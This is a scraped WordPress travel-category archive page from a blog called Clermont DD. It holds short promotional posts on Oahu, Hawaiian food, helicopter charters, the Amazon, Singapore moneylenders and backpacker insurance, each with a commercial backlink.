#464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #00a9ff;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover,.woocommerce-message::before { color: #00a9ff;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover {color: #ffffff;background-color: #00a9ff;}#loadFacebookG{width:35px;height:35px;display:block;position:relative;margin:auto}.facebook_blockG{background-color:#00a9ff;border:1px solid #00a9ff;float:left;height:25px;margin-left:2px;width:7px;opacity:.1;animation-name:bounceG;-o-animation-name:bounceG;-ms-animation-name:bounceG;-webkit-animation-name:bounceG;-moz-animation-name:bounceG;animation-duration:1.235s;-o-animation-duration:1.235s;-ms-animation-duration:1.235s;-webkit-animation-duration:1.235s;-moz-animation-duration:1.235s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal;transform:scale(0.7);-o-transform:scale(0.7);-ms-transform:scale(0.7);-webkit-transform:scale(0.7);-moz-transform:scale(0.7)}#blockG_1{animation-delay:.3695s;-o-animation-delay:.3695s;-ms-animation-delay:.3695s;-webkit-animation-delay:.3695s;-moz-animation-delay:.3695s}#blockG_2{animation-delay:.496s;-o-animation-delay:.496s;-ms-animation-delay:.496s;-webkit-animation-delay:.496s;-moz-animation-delay:.496s}#blockG_3{animation-delay:.6125s;-o-animation-delay:.6125s;-ms-animation-delay:.6125s;-webkit-animation-delay:.6125s;-moz-animation-delay:.6125s}@keyframes bounceG{0%{transform:scale(1.2);opacity:1}100%{transform:scale(0.7);opacity:.1}}@-o-keyframes bounceG{0%{-o-transform:scale(1.2);opacity:1}100%{-o-transform:scale(0.7);opacity:.1}}@-ms-keyframes bounceG{0%{-ms-transform:scale(1.2);opacity:1}100%{-ms-transform:scale(0.7);opacity:.1}}@-webkit-keyframes bounceG{0%{-webkit-transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(0.7);opacity:.1}}@-moz-keyframes bounceG{0%{-moz-transform:scale(1.2);opacity:1}100%{-moz-transform:scale(0.7);opacity:.1}}</style><link rel="icon" href="https://www.clermontddlevy.org/wp-content/uploads/2018/11/cropped-Mistakes-to-Avoid-When-Outsourcing-Manufacturing-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clermontddlevy.org/wp-content/uploads/2018/11/cropped-Mistakes-to-Avoid-When-Outsourcing-Manufacturing-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clermontddlevy.org/wp-content/uploads/2018/11/cropped-Mistakes-to-Avoid-When-Outsourcing-Manufacturing-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.clermontddlevy.org/wp-content/uploads/2018/11/cropped-Mistakes-to-Avoid-When-Outsourcing-Manufacturing-270x270.jpg" />
</head>

<body class="archive category category-travel category-17 wp-embed-responsive wp-theme-bard">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
	<div class="entry-header" data-parallax="" data-image="">
		<div class="cv-outer">
		<div class="cv-inner">

			<div class="header-logo">
				
									
										<a href="https://www.clermontddlevy.org/">Clermont DD</a>
					
								
								<p class="site-description">Articles and Stories</p>
								
			</div>

			
	<div class="header-socials">

		
		
		
		
	</div>

	
		</div>
		</div>
	</div>

	
<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<div class="main-nav-buttons">

			<!-- Alt Sidebar Icon -->
						<div class="main-nav-sidebar">
				<span class="btn-tooltip">Alt Sidebar</span>
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>
			
			<!-- Random Post Button -->			
							
		<a class="random-post-btn" href="https://www.clermontddlevy.org/places-to-visit-in-peru/">
			<span class="btn-tooltip">Random Article</span>
			<i class="fas fa-retweet"></i>
		</a>

								
		</div>

		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<span class="btn-tooltip">Search</span>
				<i class="fas fa-search"></i>
				<i class="fas fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.clermontddlevy.org/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><span class="svg-fa-wrap"><i class="fa fa-search"></i></span><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>


		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fas fa-chevron-down"></i>
		</span>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-132"><a href="http://www.clermontddlevy.org/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.clermontddlevy.org/about/">About</a></li>
<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1304"><a href="https://www.clermontddlevy.org/category/business/">Business</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1305"><a href="https://www.clermontddlevy.org/category/internet-and-technology/">Internet and Technology</a></li>
<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://www.clermontddlevy.org/category/law/">Law</a></li>
<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1307"><a href="https://www.clermontddlevy.org/category/health-and-beauty/">Health and Beauty</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1308"><a href="https://www.clermontddlevy.org/category/home/">Home</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://www.clermontddlevy.org/category/finance/">Finance</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://www.clermontddlevy.org/category/services/">Services</a></li>
<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1311"><a href="https://www.clermontddlevy.org/category/travel/" aria-current="page">Travel</a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://www.clermontddlevy.org/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://www.clermontddlevy.org/category/education/">Education</a></li>
</ul></nav><nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-132"><a href="http://www.clermontddlevy.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.clermontddlevy.org/about/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1304"><a href="https://www.clermontddlevy.org/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1305"><a href="https://www.clermontddlevy.org/category/internet-and-technology/">Internet and Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://www.clermontddlevy.org/category/law/">Law</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1307"><a href="https://www.clermontddlevy.org/category/health-and-beauty/">Health and Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1308"><a href="https://www.clermontddlevy.org/category/home/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://www.clermontddlevy.org/category/finance/">Finance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://www.clermontddlevy.org/category/services/">Services</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1311"><a href="https://www.clermontddlevy.org/category/travel/" aria-current="page">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://www.clermontddlevy.org/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://www.clermontddlevy.org/category/education/">Education</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->


		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">
			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="bard-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<div class="main-content clear-fix boxed-wrapper" data-layout="col2-rsidebar" data-sidebar-sticky="1">
	
	
	<div class="main-container">

		
<div class="category-description">  

	<h4>Travel</h4>

	
</div>		
		<ul class="blog-grid">

		<li class="blog-grid-style"><article id="post-987" class="blog-post post-987 post type-post status-publish format-standard has-post-thumbnail hentry category-travel">

	<div class="post-media">
		<a href="https://www.clermontddlevy.org/oahu-activities/"></a>
		<img width="500" height="281" src="https://www.clermontddlevy.org/wp-content/uploads/2022/06/tropical.png" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.clermontddlevy.org/wp-content/uploads/2022/06/tropical.png 560w, https://www.clermontddlevy.org/wp-content/uploads/2022/06/tropical-300x169.png 300w" sizes="(max-width: 500px) 100vw, 500px" />	</div>
	
	<header class="post-header">

				<div class="post-categories"><a href="https://www.clermontddlevy.org/category/travel/" rel="category tag">Travel</a></div>
		
				<h2 class="post-title">
			<a href="https://www.clermontddlevy.org/oahu-activities/">Oahu Activities</a>
		</h2>
		
		<span class="border-divider"></span>

				
	</header>

		<div class="post-content">
		<p>People from around the world are drawn to Oahu, the most popular island in Hawaii. Families, the romantic wedding couple, business people, adventure-seekers, or those just looking to relax and recharge. Chances are you&#8217;ve read about Oahu, or seen its legendary sights in movies and TV shows, but it takes visiting to truly grasp the beauty and excitement of this wonderfully diverse island.</p>
<p>Visitors can get away to Hanauma Bay, Hawaii&#8217;s only Nature Preserve and Marine Life Conservation District, snorkel through a bay in Oahu in the morning, hike a rainforest trail to a historical lookout in the afternoon, shop into the evening, then dine and dance the night away.</p>
<p>Oahu &#8211; Arizona Memorial Cosmopolitan, naturally beautiful, historical like a tropical drink, it&#8217;s the perfect blend. <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://tropicalhawaiiantour.com/">Private and Customized Tours</a></span> in Oahu can show you the spectrum from dramatic places like Hanauma Bay, the Pali Lookout, Waimea Bay, and the big wave beaches of the North Shore, to historical and cultural highlights such as the Arizona Memorial in Pearl Harbor, Punchbowl National Cemetery, Iolani Palace, and the Polynesian Cultural Center.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-989" src="https://www.clermontddlevy.org/wp-content/uploads/2022/06/tropical.png" alt="" width="560" height="315" srcset="https://www.clermontddlevy.org/wp-content/uploads/2022/06/tropical.png 560w, https://www.clermontddlevy.org/wp-content/uploads/2022/06/tropical-300x169.png 300w" sizes="(max-width: 560px) 100vw, 560px" /></p>
<p>Another great way to soak up some island history and have a great time is to head out on a sunset dinner cruise. The Ali`i Kai Catamaran provides one of best, with Polynesian entertainment, a lavish buffet, and spectacular views of famous Waikiki beach from offshore.</p>
<p>As dusk approaches and the tiki torches are lit, you&#8217;ll find you&#8217;re in the right spot for nightlife. Waimea Bay, Waikiki, Diamond Head Waikiki is teeming with nightclubs and places to hear live music, or watch hula under stars.</p>
<p>Don&#8217;t miss the #1 show in Waikiki, Magic of Polynesia, with spellbinding illusions, Polynesian dance and state-of-the-art special effects. Wherever you go, whatever you do on Oahu, you&#8217;ll have plenty of opportunities to embrace the &#8220;aloha spirit.&#8221; That special something that makes people a little nicer, days a little easier, and life a little sweeter.</p>
	</div>
	
	<footer class="post-footer">

				<span class="post-author">
			<span>By </span>
			<a href="https://www.clermontddlevy.org/author/clermontddlevy/" title="Posts by clermontddlevy" rel="author">clermontddlevy</a>		</span>
		
				<span class="post-date">June 16, 2022</span>
		
	</footer>

</article></li><li class="blog-grid-style"><article id="post-823" class="blog-post post-823 post type-post status-publish format-standard has-post-thumbnail hentry category-travel">

	<div class="post-media">
		<a href="https://www.clermontddlevy.org/food-in-oahu-hawaii/"></a>
		<img width="500" height="281" src="https://www.clermontddlevy.org/wp-content/uploads/2020/09/Hawaii-Cuisine-mnhgfsd.png" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.clermontddlevy.org/wp-content/uploads/2020/09/Hawaii-Cuisine-mnhgfsd.png 560w, https://www.clermontddlevy.org/wp-content/uploads/2020/09/Hawaii-Cuisine-mnhgfsd-300x169.png 300w" sizes="(max-width: 500px) 100vw, 500px" />	</div>
	
	<header class="post-header">

				<div class="post-categories"><a href="https://www.clermontddlevy.org/category/travel/" rel="category tag">Travel</a></div>
		
				<h2 class="post-title">
			<a href="https://www.clermontddlevy.org/food-in-oahu-hawaii/">Food in Oahu Hawaii</a>
		</h2>
		
		<span class="border-divider"></span>

				
	</header>

		<div class="post-content">
		<p>Known for its diverse culture, Oahu’s local food scene is indeed vibrant. From the shrimp trucks on the bucolic north shore to lunch wagons in the urban areas, there is a wide assortment of foods exhibited by the tiny island.</p>
<p>Starting from the capital of Hawaii, Honolulu, there are several delightful places to dine at. There are plenty of places offering affordable and tasty Hawaiian food. At Ono Hawaiian Foods and Helena’s Hawaiian Food, one can tuck into traditional fare, such as poi (taro paste), laulau (leaf-wrapped meat or fish bundles), kalua pork, pipikaula-style spare ribs and lomi-lomi salmon. If you are looking to satisfy your late-night cravings for omelets, pancakes and waffles, try Eggs ‘n’ Things in Greater Honolulu. Besides eateries, there are cafés such as the Contemporary Café within the Contemporary Museum and Wailana Coffee House, where wonderful coffee, sandwiches, salads and soup can be savored.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-824" src="http://www.clermontddlevy.org/wp-content/uploads/2020/09/Hawaii-Cuisine-mnhgfsd.png" alt="" width="560" height="315" srcset="https://www.clermontddlevy.org/wp-content/uploads/2020/09/Hawaii-Cuisine-mnhgfsd.png 560w, https://www.clermontddlevy.org/wp-content/uploads/2020/09/Hawaii-Cuisine-mnhgfsd-300x169.png 300w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<p>Besides local delicacies, you can find plenty of <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://crave.menu/">Oahu restaurants</a></span> serving international cuisine. While in the capital, check out at Brasserie du Vin for French food, Keo’s in Waikiki for Thai cuisine, Soul de Cuba Café for Cuban favorites, Matteo’s for Italian delicacies, as well as Sansei Seafood Restaurant &amp; Sushi Bar for Japanese delights. Budget diners may choose to have their meals at the Makai Food Court, where a myriad of foods is served. Here you can find Korean barbeque fare, Japanese bentos and refreshing ice-cream.</p>
<p>If you are staying on the north shore, be sure to indulge in the signature chocolate truffles, Italian soda and fresh espresso at Chocolate Gecko. Mexican food can also be found in the area at Cholo’s Homestyle Mexican. If you are craving for pasta dishes or pizzas, look no further than Spaghettini.</p>
<p>Feeling thirsty? Regardless of where you are in Oahu, some of the must-try drinks include freshly-squeezed tropical fruit juices, such as pineapple, papaya, lychee, mango and coconut. In addition, savor the famous Kona coffee, which is simply rich and aromatic.</p>
	</div>
	
	<footer class="post-footer">

				<span class="post-author">
			<span>By </span>
			<a href="https://www.clermontddlevy.org/author/clermontddlevy/" title="Posts by clermontddlevy" rel="author">clermontddlevy</a>		</span>
		
				<span class="post-date">September 27, 2020</span>
		
	</footer>

</article></li><li class="blog-grid-style"><article id="post-775" class="blog-post post-775 post type-post status-publish format-standard has-post-thumbnail hentry category-travel">

	<div class="post-media">
		<a href="https://www.clermontddlevy.org/helicopter-charter-services/"></a>
		<img width="500" height="281" src="https://www.clermontddlevy.org/wp-content/uploads/2020/07/Helicopter-Tour-nhgty.png" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clermontddlevy.org/wp-content/uploads/2020/07/Helicopter-Tour-nhgty.png 560w, https://www.clermontddlevy.org/wp-content/uploads/2020/07/Helicopter-Tour-nhgty-300x169.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />	</div>
	
	<header class="post-header">

				<div class="post-categories"><a href="https://www.clermontddlevy.org/category/travel/" rel="category tag">Travel</a></div>
		
				<h2 class="post-title">
			<a href="https://www.clermontddlevy.org/helicopter-charter-services/">Helicopter charter services</a>
		</h2>
		
		<span class="border-divider"></span>

				
	</header>

		<div class="post-content">
		<p>The majority of air charter services that offer helicopter rides also include a special price for group packages. One of the easiest ways to find more info about the prices is by visiting the actual air charter service website. They should be some type of booking application or form that you can fill out. Make sure to specify the amount of people in your party. Once you deal with one of the salesmen or executives, you’ll be able to enter into more detail in regard to what you’re looking for. Even though this executive works for the air charter service, they ought to plan your whole trip at the best of their knowledge and skills. The great advantage of helicopter rides is the fact that you will be able to get from point A to point B in no time.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-776" src="http://www.clermontddlevy.org/wp-content/uploads/2020/07/Helicopter-Tour-nhgty.png" alt="" width="560" height="315" srcset="https://www.clermontddlevy.org/wp-content/uploads/2020/07/Helicopter-Tour-nhgty.png 560w, https://www.clermontddlevy.org/wp-content/uploads/2020/07/Helicopter-Tour-nhgty-300x169.png 300w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<h3>Fly Where Planes Can’t</h3>
<p>Besides being fast and reliable, helicopters are small enough to fly where regular airplanes can’t. Since they don’t need a runway to land, it’s extremely easy for them to transport high business executives from one building top to the other. Air charter services, such as Bekaa Air  and you can learn more about them from <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.groupon.com.au/deals/bekaa-air">Groupon</a></span>, usually offer two different types of helicopters; one of these helicopters function with only one engine and one single pilot. Consequently, they are quite smaller in comparison to those large military choppers. The other type of helicopter used is larger and functions on two engines and two pilots. The two types of helicopters are considerably similar and can offer a reliable helicopter ride when it comes to opting for an air charter service.</p>
	</div>
	
	<footer class="post-footer">

				<span class="post-author">
			<span>By </span>
			<a href="https://www.clermontddlevy.org/author/clermontddlevy/" title="Posts by clermontddlevy" rel="author">clermontddlevy</a>		</span>
		
				<span class="post-date">July 14, 2020</span>
		
	</footer>

</article></li><li class="blog-grid-style"><article id="post-595" class="blog-post post-595 post type-post status-publish format-standard has-post-thumbnail hentry category-travel">

	<div class="post-media">
		<a href="https://www.clermontddlevy.org/welcome-to-the-amazon/"></a>
		<img width="500" height="281" src="https://www.clermontddlevy.org/wp-content/uploads/2019/12/peru-jungle-tours.png" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clermontddlevy.org/wp-content/uploads/2019/12/peru-jungle-tours.png 560w, https://www.clermontddlevy.org/wp-content/uploads/2019/12/peru-jungle-tours-300x169.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />	</div>
	
	<header class="post-header">

				<div class="post-categories"><a href="https://www.clermontddlevy.org/category/travel/" rel="category tag">Travel</a></div>
		
				<h2 class="post-title">
			<a href="https://www.clermontddlevy.org/welcome-to-the-amazon/">Welcome to the Amazon</a>
		</h2>
		
		<span class="border-divider"></span>

				
	</header>

		<div class="post-content">
		<p>The Amazon is the heart of South America. The Amazon is not just one river but many rivers that combine form a huge area called the Amazon Basin. Brazil, Perú, Colombia, Bolivia,-Ecuador, Venezuela, and the countries formerly known as the Guineas all contain parts of the Amazon Basin.</p>
<p>The source of the Amazon River starts high in the Andes Mountains, passes thru the eastern hills of the Andes, and flows easterly across the endless jungle to the Atlantic ocean.</p>
<p>The Amazon Basin is almost as big as a continent all by itself. The river is some 4100 miles long with countless tributaries and smaller streams that form a vast &#8220;network&#8221; of waterways. 17 of these tributaries are larger than the Mississippi river. In this vast network of rivers, streams, waterways and jungle there are islands, settlements, and cities such as Iquitos, Nauta, Letecia, Belem, Manaus, Santarem, Yurimaguas, and Pucallpa.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-597" src="http://www.clermontddlevy.org/wp-content/uploads/2019/12/peru-jungle-tours.png" alt="" width="560" height="315" srcset="https://www.clermontddlevy.org/wp-content/uploads/2019/12/peru-jungle-tours.png 560w, https://www.clermontddlevy.org/wp-content/uploads/2019/12/peru-jungle-tours-300x169.png 300w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<p>Iquitos is one of the few starting places that allow you to go deeper into the surrounding jungle and river areas. It has a modern international airport with easy access from Lima, Perú.</p>
<p>The Amazon is one of last vast frontiers of the world. Its can not be explained and must be experienced to comprehend. It should be visited as an adventure type area. There a many different <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://peruamazontours.com/">Peru jungle tours</a></span> online to choose from. But many types of leisurely cruises are also available for the less adventurous. The Amazon has many treasures for visitors to experience and learn to appreciate.</p>
<p>The most comfortable, varied, and rewarding way to view this vast river network is to cruise on the Amazon with one of our many wonderful boats.</p>
	</div>
	
	<footer class="post-footer">

				<span class="post-author">
			<span>By </span>
			<a href="https://www.clermontddlevy.org/author/clermontddlevy/" title="Posts by clermontddlevy" rel="author">clermontddlevy</a>		</span>
		
				<span class="post-date">December 31, 2019</span>
		
	</footer>

</article></li><li class="blog-grid-style"><article id="post-546" class="blog-post post-546 post type-post status-publish format-standard has-post-thumbnail hentry category-finance category-travel">

	<div class="post-media">
		<a href="https://www.clermontddlevy.org/licensed-moneylenders-in-singapore/"></a>
		<img width="500" height="281" src="https://www.clermontddlevy.org/wp-content/uploads/2019/11/help-of-money-lenders.png" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clermontddlevy.org/wp-content/uploads/2019/11/help-of-money-lenders.png 560w, https://www.clermontddlevy.org/wp-content/uploads/2019/11/help-of-money-lenders-300x169.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />	</div>
	
	<header class="post-header">

				<div class="post-categories"><a href="https://www.clermontddlevy.org/category/finance/" rel="category tag">Finance</a>,&nbsp;&nbsp;<a href="https://www.clermontddlevy.org/category/travel/" rel="category tag">Travel</a></div>
		
				<h2 class="post-title">
			<a href="https://www.clermontddlevy.org/licensed-moneylenders-in-singapore/">Licensed Moneylenders in Singapore</a>
		</h2>
		
		<span class="border-divider"></span>

				
	</header>

		<div class="post-content">
		<p>If you have bad credit, funding from a licensed money lender in Singapore is still available for you. Payday licensed money lender Singapore do not care about your past credit history, instead, they want to know you have a steady income which gives you the ability to repay any loan they provide you. Singapore money lender interest rates are higher than banks so payday loans should be used sparingly and only in emergency situations.</p>
<p>However, if you have an unexpected expense that needs attention today, a legal money lender cash loan is the perfect choice for your predicament. The application process is simple, and the loan approval only takes a few more minutes.</p>
<p>Regardless of your situation, a payday loan provides emergency funding quickly. Then, just as the name implies, the loan is due on the next payday. In the event the loan must be extended, or if the loan must be divided into payments, there will be additional fees.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-550" src="http://www.clermontddlevy.org/wp-content/uploads/2019/11/help-of-money-lenders.png" alt="" width="560" height="315" srcset="https://www.clermontddlevy.org/wp-content/uploads/2019/11/help-of-money-lenders.png 560w, https://www.clermontddlevy.org/wp-content/uploads/2019/11/help-of-money-lenders-300x169.png 300w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<p>Singapore licensed money lender companies have well trained staff that provide fast, courteous service to help meet your needs and respond to any questions you may have regarding the payday loan process. Singapore moneylender strives to help the common person make it through financial binds as quickly and efficiently as possible.</p>
<p>When taking a payday loan from a legal <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://easycredit.com.sg/moneylenders/">money lender Singapore</a></span>, do not borrow more than you can afford to repay or do not borrow more than you need to handle the particular situation. Payday loans are designed to address emergency situations, and are an expensive form of credit.</p>
<p>With the help of a personal loan, you can get your finances in order quickly and take care of unexpected expenses. If you need money fast, apply for a personal loan and get back on track.</p>
	</div>
	
	<footer class="post-footer">

				<span class="post-author">
			<span>By </span>
			<a href="https://www.clermontddlevy.org/author/clermontddlevy/" title="Posts by clermontddlevy" rel="author">clermontddlevy</a>		</span>
		
				<span class="post-date">November 16, 2019</span>
		
	</footer>

</article></li><li class="blog-grid-style"><article id="post-544" class="blog-post post-544 post type-post status-publish format-standard has-post-thumbnail hentry category-finance category-travel">

	<div class="post-media">
		<a href="https://www.clermontddlevy.org/travel-insurance-for-backpackers/"></a>
		<img width="500" height="281" src="https://www.clermontddlevy.org/wp-content/uploads/2019/11/personal-travel-insurance.png" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clermontddlevy.org/wp-content/uploads/2019/11/personal-travel-insurance.png 560w, https://www.clermontddlevy.org/wp-content/uploads/2019/11/personal-travel-insurance-300x169.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />	</div>
	
	<header class="post-header">

				<div class="post-categories"><a href="https://www.clermontddlevy.org/category/finance/" rel="category tag">Finance</a>,&nbsp;&nbsp;<a href="https://www.clermontddlevy.org/category/travel/" rel="category tag">Travel</a></div>
		
				<h2 class="post-title">
			<a href="https://www.clermontddlevy.org/travel-insurance-for-backpackers/">Travel Insurance For Backpackers</a>
		</h2>
		
		<span class="border-divider"></span>

				
	</header>

		<div class="post-content">
		<p>For many young people, especially students, or for people taking career breaks, backpacking is not only the cheapest way to travel but the most rewarding as well. You get the chance to really experience the culture of the countries you visit, whether it&#8217;s Europe, Australia, the America&#8217;s or Asia, and by backpacking you get much closer to the people.</p>
<p>Why should you consider backpackers travel insurance? With a suitable policy you will be covered for the entire duration of the holiday and the confidence of knowing that you&#8217;ll be able to get the necessary medical treatment you need if you fall ill, require emergency dental treatment, or have an accident. In Singapore we&#8217;re used to a free health service (of sorts), but not every country has the same facility. Without adequate <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.hlas.com.sg/PersonalInsurance/TravelInsurance">travel insurance Singapore</a></span> cover you could find yourself facing a hefty medical bill if you need treatment abroad.</p>
